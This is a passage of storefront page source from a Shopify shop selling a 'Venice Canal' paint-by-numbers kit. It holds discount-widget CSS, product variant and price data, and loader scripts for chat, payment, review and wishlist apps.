.limoniapps-notification[data-token='GUFQC'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='GUFQC'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='GUFQC']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - GUFQC {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - D3ALR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GR2ED {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - RDB1R {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='RDB1R']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Sticky bar - 9X6XN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GF254 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GF254 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GF254'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9Z5E8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9Z5E8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9Z5E8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9Z5E8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9Z5E8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9Z5E8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/* End of Offer level widget style */ /* Custom css */

/*! Sticky bar CSS */
#limoniapps-discountninja-stickybar-wrapper{z-index:200 !important}

/*! Custom CSS */
.grid-product{position:relative}</style><script type="text/javascript" id="la-dn-script-startup-token">
  try {
    let j = window.location;
    let a = j.href.replace(j.hash, '');
    let b = [],
      h,
      g;
    let c = a.slice(a.indexOf('?') + 1).split('&');
    for (let i = 0; i < c.length; i++) {
      h = c[i].split('=');
      g = h[0];
      b.push(g);
      b[g] = h[1];
    }
    let k = 'token';
    let l = 'discountcode';
    let m = 'saved';
    let d = b[k];
    let e = b[l];
    let f = 'la-dn-';
    if (d) sessionStorage.setItem(f + m + k, d);
    if (e) sessionStorage.setItem(f + m + l, e);
  } catch (error) {
    console.error('[Discount Ninja] Failed to save token/discount code from query parameters', error);
  }
</script><script type="text/javascript" id="la-dn-script-startup-context">window.discountNinjaContext = {
    	Version: "5.9.3",
    	DesignMode:false,
    	Shop: "homecraftology.myshopify.com",
		Country: {
			ISOCode: "US",
			Name: "United States"
		},
		RootRoute: "/",
		CartRoute: "/cart",
    	ShopCurrency: "USD",
    	PresentmentCurrency: "USD",
    	PresentmentCurrencyMoney: "<span class=transcy-money>$6,789.12</span>",
    	MoneyFormat: "<span class=transcy-money>${{amount}}</span>",Customer: null,Product: null,
		Collection: null,
    	CollectionProducts: [],
		CartProducts: [],
		Bundles: [],
    	ProductVariants: null,
    	Status: "62954",
    	Signature: "EE22DD3619637C8D549EA19F1B03AF359D8441AACA6C9B461ED2DF50AE2DCE9D",
    	Settings: {"Cart":{"QuantitySpinnerMode":"disable"},"DrawerCart":{},"Checkout":{"LoadingCheckoutMessage1":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Loading checkout...</span></div>","LoadingCheckoutMessage2":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><span style=\"font-size: 14px\">⚠️ Technical failure.<br/><br/>Failed to apply the discount</br>to the checkout.<br/>Return to the cart and check out to try again.</span></div>","LoadingCheckoutMessage3":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Redirecting to secure checkout...</span></div>","CheckoutMode":"1,1F,N,NF","DiscountCumulationMode":"highestwins","DiscountCumulationModeCartLevel":"sum","HideAdditionalCheckoutButtons":true,"RedirectBuyNowButtons":true,"BlockCheckoutButton":true,"OverlayBackgroundColor":"rgba(0,0,0,0.7)","PopupBackgroundColor":"rgba(255,255,255,1)"},"Currency":{"BaseCurrency":"USD","BaseCurrencySymbol":"$","RoundPrices":false,"RoundToCents":95},"General":{"ShowPoweredBy":false,"ExitIntentMode":"default","StoreShareableLinks":true,"StorePromotionCodes":true,"PercentageCalculationMode":"line","ShareableLinksExpiration":3,"PromotionCodesExpiration":1},"GWPSettings":{"PageRefreshText":"Updating your cart...","FreeGiftAddedText":"A free gift has been added to the cart!","AllowAddingManuallyRemovedGifts":false},"PriceUpdate":{"PriceFormat":{"Other":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"OtherMultiTier":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"Product":{"Format":"\\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\} \\{\\{DISCOUNTED_PRICE\\}\\}","CustomFormat":false,"PrefixStyle":"medium","PrefixText":"<span style=\"font-size: 14px;\"><font color=\"#ffffff\"><b>\\{\\{DISCOUNT\\}\\} OFF</b></font></span>","Alignment":"center"},"CartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartSubtotal":{"AnimationIterations":2,"Animation":"dn-animated dn-bounce","Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false},"DrawerCartSubtotal":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"}},"Enable":{"Home":true,"Product":true,"Collection":true,"Search":true,"Blog":true,"Custom":true,"Cart":true,"DrawerCart":true},"Mode":{"ProductPrice":"custom","ProductPriceMobile":"custom","ProductBanner":"appblock","CollectionProductPrice":"custom","CollectionProductPriceMobile":"custom","CollectionProductBadge":"custom","CollectionProductCard":"custom","CollectionProductHandle":"custom","FeaturedProductPrice":"custom","FeaturedProductBanner":"custom","FeaturedProductCard":"custom","FeaturedProductHandle":"custom","CartRoot":"custom","CartProductPrice":"custom","CartProductComment":"custom","CartLinePrice":"custom","CartQuantity":"custom","CartSubtotal":"custom","CartSubtotalPrice":"custom","CartPromotionSummary":"appblock","CartBanner":"custom","DrawerCartProductPrice":"custom","DrawerCartProductComment":"custom","DrawerCartLinePrice":"custom","DrawerCartQuantity":"custom","DrawerCartSubtotal":"custom","DrawerCartSubtotalPrice":"custom","CartItemSelector":"custom","CartItemKeySelector":"custom","CartItemKeyAttribute":"custom","DrawerCartItemSelector":"custom","DrawerCartItemKeySelector":"custom","DrawerCartItemKeyAttribute":"custom","DrawerCartRoot":"custom","DrawerCartPromotionSummary":"custom","ReloadPageAfterCartAdjustmentsOnCart":true,"ReloadPageAfterCartAdjustments":true,"ReloadPageAfterAllCartAdjustments":true,"CallbackAfterReloadPageForCartAdjustments":"custom"}},"StickyBar":{"AnimationExit":"dn-animated dn-fadeOutUpBig","AnimationOnGoal":"dn-animated dn-rubberBand","Cycle":{"DurationMilliseconds":7500,"Mode":"cycle","AnimationOnCyle":"dn-animated dn-fadeOut dn-fadeIn"}},"Notification":{"Delay":10000,"HideMode":"minimize","AnimationEnter":"dn-animated dn-fadeInUpBig","AnimationEnterMobile":"dn-animated dn-fadeInUpBig","AnimationExit":"dn-animated dn-fadeOutDownBig","AnimationOnReminder":"dn-animated dn-rubberBand","OfferCounterAnimate":false,"OfferCounter":true,"MinimizeButton":true,"ReminderDuration":40000,"MinimizeAfterFirstView":true},"CountdownClock":{"FormattingTemplateIn_Style1":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style2":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style3":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style4":"[d]d [h]h [m]m [s]s","FormattingTemplateIn_Style5":"[d]d [h]h [m]m [s]s","FormattingTemplateOnDate":"dddd, MMMM Do YYYY","FormattingTemplateOnTime":"h:mmA","RestartFrequency":"oncepersession","CustomDaysLabel":"days","CustomHoursLabel":"hours","CustomMinutesLabel":"minutes","CustomSecondsLabel":"seconds","CustomAndLabel":"and"},"Badge":{"HideThirdPartyBadges":true},"Label":{"UseSoldOutLabelProductPage":true,"UseSoldOutLabelCollectionPage":true,"UseFromLabelCollectionPage":true},"ProductPageBanner":{"Mode":"best"},"PromotionSummary":{"ShowComments":false,"HideSubtotal":true,"HideSubtotalDrawerCart":true,"NewFooter":true,"FooterSubtotal":{"Text":"<span style=\"font-size: 14px;\">\\{\\{SUBTOTAL\\}\\}</span>"},"FooterSubtotalTextColor":"#333333","FooterSubtotalLabel":{"Text":"<span style=\"font-size: 14px;\">Subtotal</span>"},"FooterSubtotalLabelTextColor":"#333333","FooterTotalDiscount":{"Text":"<span style=\"font-size: 14px;\">-\\{\\{TOTAL_DISCOUNT\\}\\}</span>"},"FooterTotalDiscountTextColor":"rgb(46, 204, 64)","FooterTotalDiscountLabel":{"Text":"<span style=\"font-size: 14px;\">Discount (\\{\\{DISCOUNT_PERCENTAGE_TOTAL\\}\\})</span>"},"FooterTotalDiscountLabelTextColor":"rgb(46, 204, 64)","FooterTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{TOTAL\\}\\}</b></span>"},"FooterTotalTextColor":"#333333","FooterTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterTotalLabelTextColor":"#333333","FooterDiscountedTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{DISCOUNTED_TOTAL\\}\\}</b></span>"},"FooterDiscountedTotalTextColor":"rgb(17, 17, 17)","FooterDiscountedTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterDiscountedTotalLabelTextColor":"#333333","ShowBody":true,"SubtotalRowMode":"discount","DiscountRowMode":"discount"},"MoneyFormatting":{}},
    	Locale: "en",
    	Labels: {
    		From: "From",
    		Here: "here",
    		Free: "FREE",
    		SoldOut: "Sold out",
			Subscription: ""
    	},
    	Flags: {"ShortCodeVersion":"2","NonDiscountedPriceFormat":"{{ORIGINAL_PRICE}}","NonDiscountedPriceFormatCompareAt":"{{ORIGINAL_PRICE}}{{ORIGINAL_COMPAREAT_PRICE,STRIKETHROUGH}}","SubscriptionTagFormat":"{{SUBSCRIPTION_TAG}}","SoldOutFormat":"<div class=\"limoniapps-discountninja-product-label limoniapps-discountninja-label-soldout\">{{SOLD_OUT}}</div>","_etag":"\"0700bd3b-0000-0300-0000-690c2ced0000\""},
		Promotions: {}
    };window.discountNinjaContext.Product = {
			Id:6855533592639,
			Handle: "venice-canal-kit-paint-by-numbers",
			Variant:39572299808831,
			Tags:"Italy,Paint By Numbers,Paint Craftology,River,Venice",
			Vendor:"Paint Craftology",
			Title:"Venice Canal Kit - Paint By Numbers",
			Available:true,
			Collections:"all,countries,france-italy,italy,italy-spain-and-greece,nature,paint-by-numbers-kits,bodies-of-water",
			CollectionIds: "65588265023,166527303743,266500997183,164656447551,261879038015,40452849727,263576027199,167415939135",
			SellingPlan:null,
		};window.discountNinjaContext.ProductVariants = [];window.discountNinjaContext.ProductVariants.push({
    			Id:39572299808831,
    			Price:4499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:4499,
				Title:"30x40cm \/ 12x16\" \/ No Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39572299776063,
    			Price:5999,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:5999,
				Title:"30x40cm \/ 12x16\" \/ With DIY Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39710507171903,
    			Price:4499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:4499,
				Title:"40x50cm \/ 16x20\" \/ No Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39710507204671,
    			Price:6499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:6499,
				Title:"40x50cm \/ 16x20\" \/ With DIY Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39710507237439,
    			Price:6499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:6499,
				Title:"50x65cm \/ 20x26\" \/ No Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39710507270207,
    			Price:18999,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:18999,
				Title:"50x65cm \/ 20x26\" \/ With DIY Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});document.dispatchEvent(new CustomEvent("la:dn:context:available"));
</script><!-- END app snippet -->
</div><div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019ba196-f7ed-7c86-b56a-7fbfa837634f/wheelio-first-interactive-exit-intent-pop-up-67/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/unlhmwxrhru32qfvqnbbf3msr1e2cyda.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><!-- Failed to render app block "7002299155580658037": app block path "shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733" does not exist --><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AMm5GZlN5KzdSZ3JWT__12608439564960700138" class="shopify-block shopify-app-block"><div id="sezzle-widget-embed-block-error"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    

    
}
</style>
<script>
    

    
        const embedWidgetRendererScript = document.createElement("script");
        embedWidgetRendererScript.type = "text/javascript";
        embedWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        embedWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "8138c671-11c6-43dc-8898-c62aaeeda5df",
              blockType: "embed"
          }).init();
        };
        document.head.appendChild(embedWidgetRendererScript);
    
  </script>

</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/416aDk5vV/loox.1519450284680.js?shop=homecraftology.myshopify.com"></script>


	<script>var loox_global_hash = '1768349917598';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc000; }
:root { --lxs-rating-icon-color: #ffc000; }</style>







</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#000","secondaryColor":"#fff","storefrontLayoutType":"as-section","buttonType":{"displayIcon":true,"displayText":true,"style":"solid"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":false,"control-centre":false,"multiple-wishlist":false,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://homecraftology.com/products/venice-canal-kit-paint-by-numbers": { "socialCount": -1, "empi": 6855533592639 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
